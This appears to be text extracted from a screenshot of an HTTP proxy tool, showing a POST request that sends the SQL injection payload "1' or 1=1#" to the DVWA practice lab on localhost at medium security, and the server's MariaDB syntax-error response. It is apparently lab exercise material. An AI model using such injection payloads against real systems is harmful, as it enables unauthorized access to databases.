 Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Connection: close
Cookie: security=medium; Phpstorm-da0128c6=8686f169-5769-401c-a557-13b58accd387;
PHPSESSID=467n931960f087ednehg36qia3
Upgrade-Insecure-Requests: 1
id=1' or 1=1#&Submit=Submit
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Fri, 31 May 2019 12:56:34 GMT
Server: Apache/2.4.34 (Unix) OpenSSL/1.0.2p PHP/5.6.38 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 169
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '\' or
1=1#' at line 1</pre>